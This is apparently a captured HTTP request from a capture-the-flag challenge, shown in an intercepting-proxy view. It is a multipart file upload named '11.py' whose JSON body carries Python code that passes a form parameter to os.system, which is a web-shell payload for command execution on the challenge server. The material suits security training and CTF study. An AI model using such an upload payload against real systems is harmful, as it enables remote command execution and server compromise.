 Request
Pretty Raw Hex
2 Host: chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------252331668730239051062862939371
8 Content-Length: 306
9 Origin: https://chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443
10 Referer: https://chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 -----------------------------252331668730239051062862939371
21 Content-Disposition: form-data; name="file"; filename="11.py"
22 Content-Type: application/json
23
24 {
25     "fake": "data",
26     "cmd": "import os\nos.system(request.form['cmd'])"
27 }
28 -----------------------------252331668730239051062862939371--
29